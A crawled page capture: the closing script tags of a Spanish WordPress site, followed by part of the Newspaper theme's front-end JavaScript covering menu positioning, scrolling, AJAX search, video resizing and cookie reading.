        Deploy mode: deploy
        
        uid: 697ea35658dc3
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'0',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "0" ]);
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2
body_size: 29693
content:
"use strict";

/*  ----------------------------------------------------------------------------
    td_detect - browser detection object (instance)
    v1.1
 */

var td_detect = new function () {

    //constructor
    this.is_ie8 = false;
    this.is_ie9 = false;
    this.is_ie10 = false;
    this.is_ie11 = false;
    this.is_ie = false;
    this.is_safary = false;
    this.is_chrome = false;
    this.is_ipad = false;

    this.is_touch_device = false;

    this.has_history = false;

    this.is_phone_screen = false;

    this.is_ios = false;

    this.is_android = false;

    // is touch device ?
    this.is_touch_device = !!('ontouchstart' in window);

    this.is_mobile_device = false;

    // detect ie8
    if (jQuery('html').is('.ie8')) {
        this.is_ie8 = true;
        this.is_ie = true;
    }



    // detect ie9
    if (jQuery('html').is('.ie9')) {
        this.is_ie9 = true;
        this.is_ie = true;
    }

    // detect ie10 - also adds the ie10 class //it also detects windows mobile IE as IE10
    if(navigator.userAgent.indexOf("MSIE 10.0") > -1){
        jQuery("html").addClass("ie10");
        this.is_ie10 = true;
        this.is_ie = true;
        //alert('10');
    }

    //ie 11 check - also adds the ie11 class - it may detect ie on windows mobile
    if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
        jQuery("html").addClass("ie11");
        this.is_ie11 = true;
        //this.is_ie = true; //do not flag ie11 as is_ie
        //alert('11');
    }


    //do we have html5 history support?
    if (window.history && window.history.pushState) {
        this.has_history = true;
    }

    //check for safary
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
        this.is_safary = true;
    }

    //chrome and chrome-ium check
    this.is_chrome = /chrom(e|ium)/.test(navigator.userAgent.toLowerCase());

    this.is_ipad = navigator.userAgent.match(/iPad/i) != null;



    this.is_ios = /(iPad|iPhone|iPod)/g.test( navigator.userAgent );


    //detect if we run on a mobile device - ipad included - used by the modal / scroll to @see scroll_into_view
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        this.is_mobile_device = true;
    }

    /**
     * function to check the phone screen
     * @see td_events
     * The jQuery windows width is not reliable cross browser!
     */
    this.run_is_phone_screen = function () {
        if ((jQuery(window).width() < 768 || jQuery(window).height() < 768) && this.is_ipad === false) {
            this.is_phone_screen = true;

        } else {
            this.is_phone_screen = false;
        }

        //console.log(this.is_phone_screen + ' ' + jQuery(window).width() + ' ' + jQuery(window).height());
    };



    this.run_is_phone_screen();


    //test for android
    var user_agent = navigator.userAgent.toLowerCase();
    if(user_agent.indexOf("android") > -1) {
        this.is_android = true;
    }



};




/*  ----------------------------------------------------------------------------
    tagDiv magic cache
    v1.0
 */
var td_local_cache = {
    data: {},
    remove: function (resurce_id) {
        delete td_local_cache.data[resurce_id];
    },
    exist: function (resurce_id) {
        return td_local_cache.data.hasOwnProperty(resurce_id) && td_local_cache.data[resurce_id] !== null;
    },
    get: function (resurce_id) {
        return td_local_cache.data[resurce_id];
    },
    set: function (resurce_id, cachedData) {
        td_local_cache.remove(resurce_id);
        td_local_cache.data[resurce_id] = cachedData;
    }
};

/*
    td_util.js
    v1.1
 */

"use strict";



/*  ----------------------------------------------------------------------------
    tagDiv utility class
 */
var td_util = {


    /**
     * utility function, used by td_post_images.js
     * @param class_selector
     */
    image_move_class_to_figure: function (class_selector) {
        jQuery('figure .' + class_selector).each(function() {
            jQuery(this).parent().parent().addClass(class_selector);
            jQuery(this).removeClass(class_selector);
        });
    },



    /**
     * safe function to read variables passed by the theme via the js buffer. If by some kind of error the variable is missing from the global scope, this function will return false
     * @param variable_name
     * @returns {*}
     */
    get_backend_var: function(variable_name) {
        if (typeof window[variable_name] === 'undefined') {
            return '';
        }
        return window[variable_name];
    },



    /**
     * scrolls to a dom element
     * @param dom_element
     */
    scroll_to_element: function(dom_element, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var dest;

        //calculate destination place
        if (dom_element.offset().top > jQuery(document).height() - jQuery(window).height()) {
            dest = jQuery(document).height() - jQuery(window).height();
        } else {
            dest = dom_element.offset().top;
        }
        //go to destination
        jQuery("html, body").animate({ scrollTop: dest }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },


    /**
     * scrolls to a dom element - the element will be close to the center of the screen
     * !!! compensates for long distances !!!
     */
    scroll_into_view: function (dom_element) {

        if (td_detect.is_mobile_device === true) {
            return; //do not run on any mobile device
        }

        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var destination = dom_element.offset().top;
        destination = destination - 150;

        var distance = Math.abs(jQuery(window).scrollTop() - destination);
        var computed_time = distance / 5;
        //console.log(distance + ' -> ' + computed_time +  ' -> ' + (1100+computed_time));

        //go to destination
        jQuery("html, body").animate({ scrollTop: destination }, {
                duration: 1100 + computed_time,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },

    /**
     * scrolls to a position
     * @param px_from_top - pixels from top
     */
    scroll_to_position: function(px_from_top, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();

        //go to destination
        jQuery("html, body").animate({ scrollTop: px_from_top }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },
    td_move_y: function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }


};


/**
 * Created by ra on 6/27/14.
 * copyright tagDiv 2014
 * V 1.1 - better iOS 8 support
 */


var td_affix = {

    //settings, obtained from ext
    menu_selector: '', //the affix menu (this element will get the td-affix)
    menu_wrap_selector: '', //the menu wrapper / placeholder
    tds_snap_menu: '', //the panel setting


    top_offset: 0, //how much the menu is moved from the original position when it's affixed
    menu_offset: 0, //used to hide the menu on scroll
    is_requestAnimationFrame_running:false, //prevent multiple calls to requestAnimationFrame
    is_menu_affix: false, //the current state of the menu, true if the menu is affix
    is_top_menu:false, //true when the menu is at the top of the screen (0px topScroll)

    //menu offset boundaries - so we do not fire the animation event when the boundary is hit
    menu_offset_max_hit: false,
    menu_offset_min_hit: true,


    scroll_window_scrollTop_last: 0, //last scrollTop position, used to calculate the scroll direction

    /**
     * run the affix, we use the menu wrap selector to compute the menu position from top
     *
       {
            menu_selector: '.td-header-main-menu',
            menu_wrap_selector: '.td-header-menu-wrap',
            tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
        }
     */
    init : function init (atts) {

        //read the settings
        td_affix.menu_selector = atts.menu_selector;
        td_affix.menu_wrap_selector = atts.menu_wrap_selector;
        td_affix.tds_snap_menu = atts.tds_snap_menu;

        //the snap menu is disabled from the panel
        if (!td_affix.tds_snap_menu) {
            return;
        }

        //compute on semi dom ready
        td_affix.compute_top();


        //recompute when all the page + logos are loaded
        jQuery(window).load(function() {
            td_affix.compute_top();

            //recompute after 1 sec for retarded phones
            setTimeout(function(){
                td_affix.compute_top();
            }, 1000);
        });




    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        //do not run if we don't have a snap menu
        if (!td_affix.tds_snap_menu) {
            return;
        }


        /*  ----------------------------------------------------------------------------
            scroll direction + delta (used by affix for now)
            to run thios code:
             - td_affix.tds_snap_menu != '' (from above)
             - td_affix.tds_snap_menu != 'snap'
         */
        if (td_affix.tds_snap_menu != 'snap') { //do not run on snap
            if ((td_affix.tds_snap_menu != 'smart_snap_mobile' || td_detect.is_phone_screen === true)) {  // different from smart_snap_mobile or td_detect.is_phone_screen === true
                //console.log('rrr');
                var scroll_direction = '';
                var scrollDelta = 0;

                //check the direction
                if (scrollTop != td_affix.scroll_window_scrollTop_last) { //compute direction only if we have different last scroll top
                    // compute the direction of the scroll
                    if (scrollTop > td_affix.scroll_window_scrollTop_last) {
                        scroll_direction = 'down';
                    } else {
                        scroll_direction = 'up';
                    }
                    //calculate the scroll delta
                    scrollDelta = Math.abs(scrollTop - td_affix.scroll_window_scrollTop_last);
                }

                td_affix.scroll_window_scrollTop_last = scrollTop;
            }
        }

        /*  ---------------------------------------------------------------------------- */



        //if the menu is in the affix state
        if (scrollTop > td_affix.top_offset || td_affix.is_top_menu === true) {

            //get the menu element
            var td_affix_menu_element = jQuery(td_affix.menu_selector);
            
            //turn affix on for it
            td_affix._affix_on(td_affix_menu_element);


            //if the menu is only with snap or we are on smart_snap_mobile + mobile, our job here in this function is done, return
            if (td_affix.tds_snap_menu == 'snap' || (td_affix.tds_snap_menu =='smart_snap_mobile' && td_detect.is_phone_screen === false)) {
                return;
            }

            /*    ---  end simple snap  ---  */


            /*  ----------------------------------------------------------------------------
                check scroll directions (we may also have scroll_direction = '', that's why we have to check for the specific state (up or down))
             */



            // boundary check - to not run the position on each scroll event
            if ((td_affix.menu_offset_max_hit === false && scroll_direction=='down') || (td_affix.menu_offset_min_hit === false && scroll_direction=='up')) {
                //request animation frame
                if (td_affix.is_requestAnimationFrame_running === false) {
                    window.requestAnimationFrame(function(){

                        var offset = 0;


                        if (scrollTop > 0) { // ios returns negative scrollTop values
                            if (scroll_direction == 'down') {

                                //compute the offset
                                offset = td_affix.menu_offset - scrollDelta;
                                if (offset < -80) {
                                    offset = -80;
                                }

                            } else if (scroll_direction == 'up') {
                                //compute the offset
                                offset = td_affix.menu_offset + scrollDelta;
                                if (offset > 0) {
                                    offset = 0;
                                }
                            }

                        }

                        //td_debug.log_live(scroll_direction + ' | scrollTop: ' + scrollTop + '  | offset: ' + offset);

                        td_affix.is_requestAnimationFrame_running = true;

                        //move the menu
                        td_util.td_move_y(td_affix_menu_element[0], offset);
                        //td_affix_menu_element.css({top: (offset) + 'px'});  //legacy menu move code

                        //check boundaries
                        if (offset == 0) {
                            td_affix.menu_offset_min_hit = true;
                        } else {
                            td_affix.menu_offset_min_hit = false;
                        }

                        if (offset == -80) {
                            td_affix.menu_offset_max_hit = true;
                            //also hide the menu when it's 100% out of view on ios - the safari header is transparent and we can see the menu
                            if(td_detect.is_ios === true) {
                                td_affix_menu_element.hide();
                            }
                        } else {
                            td_affix.menu_offset_max_hit = false;

                            if(td_detect.is_ios === true) { //ios safari fix
                                td_affix_menu_element.show();
                            }
                        }


                        td_affix.is_requestAnimationFrame_running = false;




                        td_affix.menu_offset = offset; //update the current offset of the menu


                    },td_affix_menu_element[0]);

                }
                //console.log(offset + ' ' + scroll_direction);

            } //end boundary check



        } else {
            td_affix._affix_off(jQuery(td_affix.menu_selector));
        }

    },


    /**
     * calculates the affix point (the distance from the top when affix should be enabled)
     * @see td_affix.init()
     * @see td_events
     */
    compute_top: function compute_top() {
        td_affix.top_offset = jQuery(td_affix.menu_wrap_selector).offset().top;

        //check to see if the menu is at the top of the screen
        if (td_affix.top_offset == 1) {
            //switch to affix - because the menu is at the top of the page
            //td_affix._affix_on(jQuery(td_affix.menu_selector));
            td_affix.is_top_menu = true;
        } else {
            //check to see the current top offset
            td_affix.is_top_menu = false;

        }
        td_affix.td_events_scroll(jQuery(window).scrollTop());

        //alert(td_affix.top_offset);
        //console.log('computed: ' + td_affix.top_offset);
    },



    /**
     * turns affix on for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_on: function _affix_on(td_affix_menu_element) {
        if (td_affix.is_menu_affix === false) {
            //make the menu fixed
            td_affix_menu_element.addClass('td-affix');

            //add body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').addClass('body-td-affix');

            td_affix.is_menu_affix = true;
        }
    },



    /**
     * Turns affix off for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_off: function _affix_off(td_affix_menu_element) {
        if (td_affix.is_menu_affix === true) {
            //make the menu normal
            jQuery(td_affix.menu_selector).removeClass('td-affix');

            //remove body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').removeClass('body-td-affix');

            td_affix.is_menu_affix = false;

            //move the menu to 0 (ios seems to skip animation frames)
            td_util.td_move_y(td_affix_menu_element[0], 0);

            if(td_detect.is_ios === true) {
                td_affix_menu_element.show();
            }

        }
    }



};



/*  ----------------------------------------------------------------------------
    Affix menu
 */
td_affix.init({
    menu_selector: '.td-menu-background',
    menu_wrap_selector: '.td-menu-placeholder',
    tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
});




/*
    tagDiv - 2014 - Newspaper WordPress theme v4.0
    Our portfolio:  http://themeforest.net/user/tagDiv/portfolio

    Thanks for using our theme! :)
*/





var td_is_slide_moving = false; //disable touch when the touch sliders are moving




/*  ----------------------------------------------------------------------------
 Menu script
 */

jQuery('#td-top-menu .sf-menu').supersubs({
    minWidth:    10, // minimum width of sub-menus in em units
    maxWidth:    40, // maximum width of sub-menus in em units
    extraWidth:  1 // extra width can ensure lines don't sometimes turn over
});

if (td_detect.is_touch_device) {
    //touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:300,
        speed:'fast',
        useClick:true
    });
} else {
    //not touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:500,
        speed:200,
        useClick:false
    });
}

/*  ----------------------------------------------------------------------------
    On load
 */
jQuery().ready(function jQuery_ready() {



    //resize all the videos if we have them
    td_resize_videos();









    //put focus on search box in blog header
    jQuery('#search-button').click(function(){
        jQuery(this).delay(200).queue(function(){
            document.getElementById("td-header-search").focus();
            jQuery(this).dequeue();
        });
    });


    //retina images
    td_retina();

    //colorbox
    jQuery('.td-featured-img').colorbox({
        maxWidth:"95%",
        maxHeight:"95%",
        fixed:true
    });





    td_ajax_search();


    //srun the mobile menu on phones and on desktop (no ipad or big tablets with touch)
    if (td_detect.is_phone_screen || td_detect.is_touch_device === false) {
        //alert('mobile menu');
        //td_mobile_menu2();

        td_mobile_menu();
    }







    td_fake_clicks();







    //fake placeholder for ie
    jQuery('input, textarea').placeholder();



    //more stories box
    td_more_articles_box.init();



    if (td_detect.is_chrome === true || td_detect.is_ie10 || td_detect.is_ie11) {
        td_smooth_scroll();
    }


    setTimeout(function(){
        td_resize_page_sliders()
    }, 1500);

}); //end on load


/**
 * windlow.load
 */
jQuery(window).load(function() {
    td_resize_page_sliders();
});



/*  ----------------------------------------------------------------------------
 Scroll to top + animation stop
 */

var td_is_scrolling_animation = false;
var td_mouse_wheel_or_touch_moved = false; //we want to know if the user stopped the animation via touch or mouse move

//stop the animation on mouse wheel
jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e){
    if (td_is_scrolling_animation === false) {
        return;
    } else {
        td_is_scrolling_animation = false;
        td_mouse_wheel_or_touch_moved = true;

        jQuery("html, body").stop();
    }
});

//stop the animation on touch
if (document.addEventListener){
    document.addEventListener('touchmove', function(e) {
        if (td_is_scrolling_animation === false) {
            return;
        } else {
            td_is_scrolling_animation = false;
            td_mouse_wheel_or_touch_moved = true;
            jQuery("html, body").stop();
        }
    }, false);
}

/**
 * called by td_events.js on scroll - back to top
 */
var td_scroll_to_top_is_visible = false;
function td_events_scroll_scroll_to_top(scrollTop) {
    if(td_is_scrolling_animation) {  //do not fire the event on animations
        return;
    }
    if (scrollTop > 400) {
        if (td_scroll_to_top_is_visible === false) { //only add class if needed
            td_scroll_to_top_is_visible = true;
            jQuery('.td-scroll-up').addClass('td-scroll-up-visible');
        }
    } else {
        if (td_scroll_to_top_is_visible === true) { //only add class if needed
            td_scroll_to_top_is_visible = false;
            jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');
        }
    }
}


jQuery('.td-scroll-up').click(function(){
    if(td_is_scrolling_animation) { //double check - because when we remove the class, the button is still visible for a while
        return;
    }

    //hide the button
    td_scroll_to_top_is_visible = false;
    jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');

    //hide more articles box
    td_more_articles_box.is_box_visible = false;
    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');

    //scroll to top
    td_util.scroll_to_position(0, 1200);

    return false;
});


/**
 * More stories box
 */
var td_more_articles_box = {
    is_box_visible:false,
    cookie:'',
    distance_from_top:400,

    init: function init() {


        //read the cookie
        td_more_articles_box.cookie = td_read_site_cookie('td-cookie-more-articles');


        //setting distance from the top
        if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top)) && isFinite(tds_more_articles_on_post_pages_distance_from_top) && parseInt(tds_more_articles_on_post_pages_distance_from_top) > 0){
            td_more_articles_box.distance_from_top = parseInt(tds_more_articles_on_post_pages_distance_from_top);
        } else {
            td_more_articles_box.distance_from_top = 400;
        }

        //adding event to hide the box
        jQuery('.td-close-more-articles-box').click(function(){

            //hiding the box
            jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
            jQuery('.td-more-articles-box').hide();

            //cookie life
            if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait)) && isFinite(tds_more_articles_on_post_time_to_wait)){
                //setting cookie
                td_create_cookie('td-cookie-more-articles', 'hide-more-articles-box', parseInt(tds_more_articles_on_post_time_to_wait));
            }
        });
    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        if(td_is_scrolling_animation) { //do not fire the event on animations
            return;
        }

        //check to see if it's enable form panel and also from cookie
        if(td_util.get_backend_var('tds_more_articles_on_post_enable') == "show" && td_more_articles_box.cookie != 'hide-more-articles-box') {

            if (scrollTop > td_more_articles_box.distance_from_top ) {
                if (td_more_articles_box.is_box_visible === false) {
                    jQuery('.td-more-articles-box').addClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = true;
                }
            } else {
                if (td_more_articles_box.is_box_visible === true) {
                    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = false;
                }
            }
        }
    }
};



//click on a div -> go to a url
function td_fake_clicks() {
    jQuery('.td-fake-click').click(function(){
        window.location = jQuery(this).data("fake-click");
    });
}




var td_resize_timer_id;
jQuery(window).resize(function() {
    clearTimeout(td_resize_timer_id);
    td_resize_timer_id = setTimeout(td_done_resizing, 500);

});

function td_done_resizing(){
    td_resize_videos();
}



/*  ----------------------------------------------------------------------------
    Resize the videos
 */
function td_resize_videos() {
    //youtube in content
    jQuery(document).find('iframe[src*="youtube.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")) {
            //do nothing for playlist player youtube
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    });


    //vimeo in content
    jQuery(document).find('iframe[src*="vimeo.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")) {
            //do nothing for playlist player vimeo
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    })


    //daily motion in content
    jQuery(document).find('iframe[src*="dailymotion.com"]').each(function() {
        var td_video = jQuery(this);
        td_video.attr('width', '100%');
        var td_video_width = td_video.width();
        td_video.css('height', td_video_width * 0.6, 'important');
    })


    jQuery(document).find(".wp-video-shortcode").each(function() {
        var td_video = jQuery(this);

        var td_video_width = td_video.width() + 3;
        jQuery(this).parent().css('height', td_video_width * 0.56, 'important');
        //td_video.css('height', td_video_width * 0.6, 'important')
        td_video.css('width', '100%', 'important');
        td_video.css('height', '100%', 'important');
    })
}




/*  ----------------------------------------------------------------------------
    Ajax search
 */
var td_aj_search_cur_sel = 0;
var td_aj_search_results = 0;
var td_aj_first_down_up = true;
function td_ajax_search() {




    jQuery('#td-header-search').keydown(function(event) {

        //console.log(event.keyCode);


        if ((event.which && event.which == 39) || (event.keyCode && event.keyCode == 39) || (event.which && event.which == 37) || (event.keyCode && event.keyCode == 37)) {
            //do nothing on left and right arrows
            td_aj_search_input_focus();
            return;
        }

        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {

            //redirectSearch('q');
            var td_aj_cur_element = jQuery('.td-aj-cur-element');
            if (td_aj_cur_element.length > 0) {
                //alert('ra');
                var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                window.location = td_go_to_url;
            } else {
                jQuery(this).parent().parent().submit();
            }

            return false; //redirect for search on enter
        } else {

            if ((event.which && event.which == 40) || (event.keyCode && event.keyCode == 40)) {
                // down
                td_aj_search_move_prompt_down();
                return false; //disable the envent

            } else if((event.which && event.which == 38) || (event.keyCode && event.keyCode == 38)) {
                //up
                td_aj_search_move_prompt_up();
                return false; //disable the envent
            } else {

                //for backspace we have to check if the search query is empty and if so, clear the list
                if ((event.which && event.which == 8) || (event.keyCode && event.keyCode == 8)) {
                    //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                    var search_query = jQuery(this).val();
                    if (search_query.length == 1) {
                        jQuery('#td-aj-search').empty();
                    }

                }

                //various keys
                td_aj_search_input_focus();
                setTimeout("td_ajax_search_do_request()",100);
            }
            return true;
        }

    });



}

//moves the select up
function td_aj_search_move_prompt_up() {


    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results - 1;
        } else {
            td_aj_search_cur_sel--;
        }
    } else {
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results;
        } else {
            td_aj_search_cur_sel--;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');



    if (td_aj_search_cur_sel  > td_aj_search_results -1) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }



}

//moves the select prompt down
function td_aj_search_move_prompt_down() {

    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
    } else {
        if (td_aj_search_cur_sel === td_aj_search_results) {
            td_aj_search_cur_sel = 0;
        } else {
            td_aj_search_cur_sel++;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');

    if (td_aj_search_cur_sel > td_aj_search_results - 1 ) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }


}


// puts the focus on the input box
function td_aj_search_input_focus() {
    td_aj_search_cur_sel = 0;
    td_aj_first_down_up = true;
    jQuery('.td-search-form').fadeTo(100, 1);
    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');
}

//removes the focus from the input box
function td_aj_search_input_remove_focus() {
    if (td_aj_search_results !== 0) {
        jQuery('.td-search-form').css('opacity', 0.5);
    }
}

//makes an ajax request
function td_ajax_search_do_request() {

    if (jQuery('#td-header-search').val() == '') {
        td_aj_search_input_focus();
        return;
    }


    var search_query = jQuery('#td-header-search').val();


    //do we have a cache hit
    if (td_local_cache.exist(search_query)) {
        td_ajax_search_process_request(td_local_cache.get(search_query));
        return; //cache HIT
    }


    //fk no cache hit - do the real request



    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: 'td_ajax_search',
            td_string: search_query
        },
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(search_query, data);
            td_ajax_search_process_request(data);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

function td_ajax_search_process_request(data) {
    var current_query = jQuery('#td-header-search').val();

    //the search is empty - drop results
    if (current_query == '') {
        jQuery('#td-aj-search').empty();
        return;
    }

    var td_data_object = jQuery.parseJSON(data); //get the data object
    //drop the result - it's from a old query
    if (td_data_object.td_search_query !== current_query) {
        return;
    }

    //reset the current selection and total posts
    td_aj_search_cur_sel = 0;
    td_aj_search_results = td_data_object.td_total_in_list;
    td_aj_first_down_up = true;


    //update the query
    jQuery('#td-aj-search').html(td_data_object.td_data);

    /*
     td_data_object.td_data
     td_data_object.td_total_results
     td_data_object.td_total_in_list
     */
}




/*  ----------------------------------------------------------------------------
    Slider callbacks
 */
function slideStartedMoving(args) {
    td_is_slide_moving = true; //used on touch screens + mobile menu 2
}

function slideContentComplete(args) {
    td_is_slide_moving = false;
    if(!args.slideChanged) return false;
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}

function slideContentLoaded(args) {
    if(!args.slideChanged) return false;
   // console.log('loaded');
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}




/*  ----------------------------------------------------------------------------
    Add retina support
 */

function td_retina() {
    if (window.devicePixelRatio > 1) {
        jQuery('.td-retina').each(function(i) {
            var lowres = jQuery(this).attr('src');
            var highres = lowres.replace(".png", "@2x.png");
            highres = highres.replace(".jpg", "@2x.jpg");
            jQuery(this).attr('src', highres);

        });


        //custom logo support
        jQuery('.td-retina-data').each(function(i) {
            jQuery(this).attr('src', jQuery(this).data('retina'));
            //fix logo aligment on retina devices
            jQuery(this).addClass('td-retina-version');
        });

    }
}

/*
jQuery('body').click(function(e){
    if(! jQuery(e.target).hasClass('custom-background')){
        alert('clicked on something that has not the class theDIV');
    }

});*/

//click only on BACKGROUND, for devices that don't have touch (ex: phone, tablets)
if(!td_detect.is_touch_device && td_ad_background_click_link != '') {

    //var ev = ev || window.event;
    //var target = ev.target || ev.srcElement;
    jQuery('body').click(function(event) {

        //getting the target element that the user clicks - for W3C and MSIE
        var target = (event.target) ? event.target : event.srcElement;

        //only if the background has background image
        if(jQuery('body').hasClass('td-boxed-layout')) {
            if(target.id == 'inner-wrap' || target.className == 'td-header-menu-wrap' || target.className == 'td-header-bg' || target.className == 'td-menu-background affix-top') {

                //open the link ad page
                if(td_ad_background_click_target == '_blank') {
                    //open in a new window
                    window.open(td_ad_background_click_link)
                } else {
                    //open in the same window
                    location.href = td_ad_background_click_link;
                }
            }
        }

        //e.stopPropagation();
        //stopBubble(event);
    });
}


function stopBubble(e){
    if(e && e.stopPropagation) {
        e.stopPropagation();
    } else {
        window.event.cancelBubble=true;
    }
}



/**
 * reading cookies
 * @param name
 * @returns {*}
 */
function td_read_site_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
